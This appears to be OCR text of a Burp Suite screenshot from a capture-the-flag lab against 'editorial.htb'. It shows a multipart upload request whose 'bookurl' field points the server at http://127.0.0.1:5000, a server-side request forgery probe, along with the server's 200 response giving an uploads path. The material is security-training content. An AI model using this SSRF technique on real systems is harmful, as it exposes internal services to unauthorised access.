 1 × 2 × 5 × 6 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------234484919723947002183086119806
8 Content-Length: 364
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------234484919723947002183086119806
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000
17 -----------------------------234484919723947002183086119806
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------234484919723947002183086119806--
23 S
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 25 Jan 2025 19:16:07 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/91d42782-131f-446e-ba27-6e5e40c90bdf